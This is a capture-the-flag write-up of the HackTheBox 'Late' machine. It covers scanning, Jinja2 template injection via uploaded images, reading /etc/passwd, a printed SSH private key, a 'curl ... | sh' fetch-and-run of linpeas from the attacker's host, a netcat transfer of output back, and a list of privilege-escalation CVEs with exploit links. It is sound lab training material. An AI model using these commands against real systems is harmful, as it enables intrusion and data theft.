HTB Late Walkthrough
A technical walkthrough of the HackTheBox LATE challenge from the King of HTB Andy From Italy.

Simple, but with well-hidden clues. Much time spent researching the right exploits. Let's see what steps were required to capture the flags of this BOX.
The nmap scan:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-11 21:20 CEST
Nmap scan report for 10.10.11.156
Host is up (0.060s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA)
| 256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA)
|_ 256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.05 secondsReally simple. In the portal, we find a contact form, the email for support ([email protected]) and an obvious indication of a portal with a third-level domain (images.late.htb). Insert the new address in the /etc/hosts file and navigate through the browser.

Interesting, I try to pass some files to understand what we are dealing with (even unrelated to the description shown on the portal). The message I receive is "invalid extension", but keeping to the standards of functionality and passing an image with some text, I receive a ".txt" file with the text contained in the image.
In any case, I go ahead and check with dirb if there is any hidden folder (although I am almost convinced that my goal is this converter).
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ dirb http://images.late.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed May 11 21:50:16 2022
URL_BASE: http://images.late.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://images.late.htb/ ----
-----------------
END_TIME: Wed May 11 21:54:19 2022
DOWNLOADED: 4612 - FOUND: 0Nothing on the image service converter...
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ dirb http://late.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed May 11 22:09:32 2022
URL_BASE: http://late.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://late.htb/ ----
==> DIRECTORY: http://late.htb/assets/
+ http://late.htb/index.html (CODE:200|SIZE:9461)
---- Entering directory: http://late.htb/assets/ ----
==> DIRECTORY: http://late.htb/assets/css/
==> DIRECTORY: http://late.htb/assets/fonts/
==> DIRECTORY: http://late.htb/assets/images/
==> DIRECTORY: http://late.htb/assets/js/
[...]...and not even on the original portal. Let's go back to the conversion service. The title says it's written in Flask, a Python web micro-framework, based on the Jinja2 template engine. Looking for "injection in flask" I find some interesting links.

So I write something with a text editor and take a screenshot of it...

...load the image on the portal and I receive the message "Error occured while processing the image: unexpected char '“' at 10".
For the moment we can say that perhaps we are on the right path. I make a few more attempts to understand how to best exploit the vulnerability and at the same time continue with the research, finding another interesting link.


The output is...
<p> a
</p>I think I have to mix the information I have found, but I am more and more convinced that I am on the right path. I spend part of the time looking for the most suitable font for the conversion; many of the problems come from the fact that the converter gets confused with the underscore character "_" (just what I need most to reach the classes), sometimes identifying only one. I, therefore, find a font whose underscores in sequence are clearly visible through a space between them, the "Lucida Bright".

The output is the following:
<p>[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, [...] <class 'WebPAnimDecoder'>, <class 'WebPAnimEncoder'>]
</p>Than formatting in a more readable way:
<p>
[<class 'type'>,
<class 'weakref'>,
<class 'weakcallableproxy'>,
<class 'weakproxy'>,
<class 'int'>,
<class 'bytearray'>,
<class 'bytes'>,
<class 'list'>,
<class 'NoneType'>,
[...]
<class 'WebPAnimDecoder'>,
<class 'WebPAnimEncoder'>]
</p>I have some difficulties not finding the available classes listed in the article. I, therefore, focus on the ones I see in the list that can work in the same way; having to access the files, the IOBase could be for me.

I'm not that lucky though, and I can't get the methods of the class. I retrace my steps and read the article again. Investigating the specific classes used in the example, in the end, I understand that they are still available as standard classes of the framework in use. I can therefore use them without problems.
So I try the "get_flashed_messages" class, but I still have some problems. So I decided to look for some specific exploit.

...and finally...

<p>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
svc_acc:x:1000:1000:Service Account:/home/svc_acc:/bin/bash
rtkit:x:111:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:113:116:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:114:117:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
saned:x:115:119::/var/lib/saned:/usr/sbin/nologin
colord:x:116:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:117:121:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
geoclue:x:118:123::/var/lib/geoclue:/usr/sbin/nologin
smmta:x:119:124:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:120:125:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
</p>Well, let's see which users can log in with a shell.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.156 - Late (lin)]
└─$ grep -v nologin ~/Downloads/results\(24\).txt
<p>root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
lxd:x:105:65534::/var/lib/lxd/:/bin/false
pollinate:x:109:1::/var/cache/pollinate:/bin/false
svc_acc:x:1000:1000:Service Account:/home/svc_acc:/bin/bash
</p>Apparently, there is only one user other than root who has access to a shell (svc_acc).

...and the first flag appears...
<p>6******************************8
</p>And since we have such a nice user, who knows that he also left us a private key for the SSH connection.

<p>-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAqe5XWFKVqleCyfzPo4HsfRR8uF/P/3Tn+fiAUHhnGvBBAyrM
HiP3S/DnqdIH2uqTXdPk4eGdXynzMnFRzbYb+cBa+R8T/nTa3PSuR9tkiqhXTaEO
bgjRSynr2NuDWPQhX8OmhAKdJhZfErZUcbxiuncrKnoClZLQ6ZZDaNTtTUwpUaMi
/mtaHzLID1KTl+dUFsLQYmdRUA639xkz1YvDF5ObIDoeHgOU7rZV4TqA6s6gI7W7
d137M3Oi2WTWRBzcWTAMwfSJ2cEttvS/AnE/B2Eelj1shYUZuPyIoLhSMicGnhB7
7IKpZeQ+MgksRcHJ5fJ2hvTu/T3yL9tggf9DsQIDAQABAoIBAHCBinbBhrGW6tLM
fLSmimptq/1uAgoB3qxTaLDeZnUhaAmuxiGWcl5nCxoWInlAIX1XkwwyEb01yvw0
ppJp5a+/OPwDJXus5lKv9MtCaBidR9/vp9wWHmuDP9D91MKKL6Z1pMN175GN8jgz
W0lKDpuh1oRy708UOxjMEalQgCRSGkJYDpM4pJkk/c7aHYw6GQKhoN1en/7I50IZ
uFB4CzS1bgAglNb7Y1bCJ913F5oWs0dvN5ezQ28gy92pGfNIJrk3cxO33SD9CCwC
T9KJxoUhuoCuMs00PxtJMymaHvOkDYSXOyHHHPSlIJl2ZezXZMFswHhnWGuNe9IH
Ql49ezkCgYEA0OTVbOT/EivAuu+QPaLvC0N8GEtn7uOPu9j1HjAvuOhom6K4troi
WEBJ3pvIsrUlLd9J3cY7ciRxnbanN/Qt9rHDu9Mc+W5DQAQGPWFxk4bM7Zxnb7Ng
Hr4+hcK+SYNn5fCX5qjmzE6c/5+sbQ20jhl20kxVT26MvoAB9+I1ku8CgYEA0EA7
t4UB/PaoU0+kz1dNDEyNamSe5mXh/Hc/mX9cj5cQFABN9lBTcmfZ5R6I0ifXpZuq
0xEKNYA3HS5qvOI3dHj6O4JZBDUzCgZFmlI5fslxLtl57WnlwSCGHLdP/knKxHIE
uJBIk0KSZBeT8F7IfUukZjCYO0y4HtDP3DUqE18CgYBgI5EeRt4lrMFMx4io9V3y
3yIzxDCXP2AdYiKdvCuafEv4pRFB97RqzVux+hyKMthjnkpOqTcetysbHL8k/1pQ
GUwuG2FQYrDMu41rnnc5IGccTElGnVV1kLURtqkBCFs+9lXSsJVYHi4fb4tZvV8F
ry6CZuM0ZXqdCijdvtxNPQKBgQC7F1oPEAGvP/INltncJPRlfkj2MpvHJfUXGhMb
Vh7UKcUaEwP3rEar270YaIxHMeA9OlMH+KERW7UoFFF0jE+B5kX5PKu4agsGkIfr
kr9wto1mp58wuhjdntid59qH+8edIUo4ffeVxRM7tSsFokHAvzpdTH8Xl1864CI+
Fc1NRQKBgQDNiTT446GIijU7XiJEwhOec2m4ykdnrSVb45Y6HKD9VS6vGeOF1oAL
K6+2ZlpmytN3RiR9UDJ4kjMjhJAiC7RBetZOor6CBKg20XA1oXS7o1eOdyc/jSk0
kxruFUgLHh7nEx/5/0r8gmcoCvFn98wvUPSNrgDJ25mnwYI0zzDrEw==
-----END RSA PRIVATE KEY-----
</p>Woooo, great! :)
Before moving on I want to share a screenshot of the tests I did during the session, to make you understand how long and patient an activity of this type can be.

Then, we prepare our private key and access the BOX in SSH.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.156 - Late (lin)/attack/ssh]
└─$ cp ~/Downloads/results\(26\).txt ./id_rsa
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.156 - Late (lin)/attack/ssh]
└─$ vi id_rsa
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.156 - Late (lin)/attack/ssh]
└─$ chmod 400 id_rsa
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.156 - Late (lin)/attack/ssh]
└─$ ssh -i id_rsa [email protected]
The authenticity of host '10.10.11.156 (10.10.11.156)' can't be established.
ED25519 key fingerprint is SHA256:LsThZBhhwN3ctG27voIMK8bWCmPJkR4iDV9eb/adDOc.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.156' (ED25519) to the list of known hosts.
svc_acc@late:~$Immediately check if I can do something as root without entering the password (the classic clue for an HTB BOX).
svc_acc@late:~$ sudo -l
[sudo] password for svc_acc:
Sorry, try again.
[sudo] password for svc_acc:
Sorry, try again.
[sudo] password for svc_acc:
sudo: 3 incorrect password attemptsOnce again I'm not that lucky. I download the updated version of linpeas.sh and prepare for a session.
┌──(kali㉿kali)-[~/…/hackthebox/_10.10.11.156 - Late (lin)/attack/upld]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20220515/linpeas.sh
--2022-05-18 15:28:03-- https://github.com/carlospolop/PEASS-ng/releases/download/20220515/linpeas.sh
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
[...]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==========================================================>] 758.56K 1.06MB/s in 0.7s
2022-05-18 15:28:04 (1.06 MB/s) - ‘linpeas.sh’ saved [776761/776761]
┌──(kali㉿kali)-[~/…/hackthebox/_10.10.11.156 - Late (lin)/attack/upld]
└─$ php -S 10.10.15.3:8000
[Wed May 18 15:28:50 2022] PHP 8.1.2 Development Server (http://10.10.15.3:8000) startedWe launch the linpeas on the BOX without downloading it...
svc_acc@late:~$ curl http://10.10.15.3:8000/linpeas.sh | sh | tee lpeas.out
[...]...recover the file obtained by first activating a listener on our machine...
┌──(kali㉿kali)-[~/…/hackthebox/_10.10.11.156 - Late (lin)/attack/dwnl]
└─$ nc -lp 4445 > lpeas.out...and finally, let's send it from the BOX to the listener.
svc_acc@late:~$ nc -w 3 10.10.15.3 4445 < lpeas.outPerfect, let's take a look at the file and mark the possible points to investigate.
lpeas.out
[...]
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.21p2
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2018-18955] subuid_shell
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
Exposure: probable
Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/45886.zip
Comments: CONFIG_USER_NS needs to be enabled
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debian=8.0{ntfs-3g:2014.2.15AR.2-1
+deb8u2}
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at lea
st two CPU cores.
[...]
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN 1295/python3
tcp 0 0 127.0.0.1:587 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
[...]
═════════════════════════════════════════╣ Interesting Files ╠═════════════════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-- 1 root dip 370K Jul 23 2020 /usr/sbin/pppd ---> Apple_Mac_OSX_10.4.8(05-2007)
-rwsr-xr-x 1 root root 10K Jan 13 2018 /usr/sbin/sensible-mda (Unknown SUID binary)
-rwsr-xr-x 1 root root 75K Jan 25 16:26 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 37K Jan 25 16:26 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 59K Jan 25 16:26 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solar
is_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 19K Jun 28 2019 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 40K Jan 25 16:26 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 146K Jan 19 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 44K Jan 25 16:26 /usr/bin/chsh
-rwsr-xr-x 1 root root 22K Jun 28 2019 /usr/bin/arping
-rwsr-sr-x 1 root mail 95K Nov 16 2017 /usr/bin/procmail
-rwsr-xr-x 1 root root 37K Jan 25 16:26 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 75K Jan 25 16:26 /usr/bin/gpasswd
-rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 427K Mar 3 2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10K Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 42K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 14K Jan 12 12:34 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 99K Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 31K Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root 43K Sep 16 2020 /bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 44K Jan 25 16:26 /bin/su
-rwsr-xr-x 1 root root 63K Jun 28 2019 /bin/ping
-rwsr-xr-x 1 root root 27K Sep 16 2020 /bin/umount ---> BSD/Linux(08-1996)
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root tty 31K Sep 16 2020 /usr/bin/wall
-rwxr-sr-x 1 root shadow 23K Jan 25 16:26 /usr/bin/expiry
-rwxr-sr-x 1 root mail 18K Nov 16 2017 /usr/bin/lockfile
-rwxr-sr-x 1 root ssh 355K Mar 3 2020 /usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 14K Jan 17 2018 /usr/bin/bsd-write
-rwxr-sr-x 1 root shadow 71K Jan 25 16:26 /usr/bin/chage
-rwsr-sr-x 1 root mail 95K Nov 16 2017 /usr/bin/procmail
-rwxr-sr-x 1 root mlocate 43K Mar 1 2018 /usr/bin/mlocate
-rwxr-sr-x 3 root mail 15K Apr 21 2017 /usr/bin/mail-lock
-rwxr-sr-x 1 root mail 18K Dec 3 2017 /usr/bin/dotlockfile
-rwxr-sr-x 1 root mail 11K Nov 7 2017 /usr/bin/dotlock.mailutils
-rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 3 root mail 15K Apr 21 2017 /usr/bin/mail-touchlock
-rwxr-sr-x 1 root crontab 39K Nov 16 2017 /usr/bin/crontab
-rwxr-sr-x 3 root mail 15K Apr 21 2017 /usr/bin/mail-unlock
-rwxr-sr-x 1 root smmsp 845K Jan 13 2018 /usr/lib/sm.bin/sendmail ---> Sendmail_8.10.1/Sendmail_8.11.x/Linux_Kernel_2.2.x_2
.4.0-test1_(SGI_ProPack_1.2/1.3)
-rwxr-sr-x 1 root smmsp 77K Jan 13 2018 /usr/lib/sm.bin/mailstats (Unknown SGID binary)
-rwxr-sr-x 1 root utmp 10K Mar 11 2016 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root shadow 34K Apr 8 2021 /sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 34K Apr 8 2021 /sbin/unix_chkpwd
[...]
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
[...]
/var/log/kern.log
/var/log/syslog
/var/log/journal/68ed0714af124461afecf837a54c1b73/user-1000.journal
/var/log/journal/68ed0714af124461afecf837a54c1b73/system.journal
/var/log/nginx/application.access.log
/var/log/auth.log
/var/log/mail.log
/var/mail/root
[...]
╔══════════╣ Backup files (limited 100)
[...]
-rw-r--r-- 1 root smmsp 65205 Jan 14 11:11 /var/backups/sendmail.cf.bak
-rw-r--r-- 1 root smmsp 44599 Jan 14 10:20 /var/backups/submit.cf.bak
-rw-r--r-- 1 root smmsp 2375 Jan 14 10:20 /var/backups/submit.mc.bak
-rw-r--r-- 1 root smmsp 4209 Jan 14 10:20 /var/backups/sendmail.mc.bak
╔══════════╣ Searching tables inside readable .db/.sql/.sqlite files (limit 100)
Found /etc/mail/access.db: regular file, no read permission
Found /etc/mail/aliases.db: regular file, no read permission
Found /var/lib/mlocate/mlocate.db: regular file, no read permission
Found /var/lib/PackageKit/transactions.db: SQLite 3.x database, last written using SQLite version 3022000
[...]A lot of points, really too much, let's concentrate on the suggested CVEs.
┌──(kali㉿kali)-[~/…/hackthebox/_10.10.11.156 - Late (lin)/attack/dwnl]
└─$ grep -i CVE lpeas.out
╔══════════╣ CVEs Check
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2018-18955] subuid_shell
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
[+] [CVE-2019-15666] XFRM_UAF
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
[+] [CVE-2017-0358] ntfs-3g-modprobe
